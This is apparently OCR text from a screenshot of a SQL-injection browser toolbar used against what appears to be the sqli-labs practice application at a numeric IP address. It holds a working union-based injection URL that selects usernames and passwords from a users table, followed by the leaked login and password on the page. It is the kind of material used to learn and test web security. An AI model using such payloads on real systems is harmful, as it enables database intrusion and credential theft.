 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
http://43.247.91.228:84/Less-1/?id=-1'union select 1,username,password from users where id=6--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
Welcome Dhakkan
Your Login name:superman
Your Password:genious